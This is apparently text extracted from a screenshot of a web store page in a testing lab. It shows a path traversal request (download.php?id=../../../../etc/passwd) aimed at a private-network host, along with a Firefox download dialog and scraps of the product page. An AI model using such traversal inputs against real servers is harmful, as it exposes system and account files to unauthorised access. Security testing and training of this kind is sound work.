 Store
10.110.2.47:9000/download.php?id=../../../../etc/passwd
HOME Cart random
Search Search
Opening download.php
You have chosen to open:
download.php
which is: PHP script (919 bytes)
from: http://10.110.2.47:9000
What should Firefox do with this file?
Open with Mousepad (default)
Save File
Cancel OK
hantom 4 Pro
Add to cart
Download Details
Submit comment
12 Comment(s)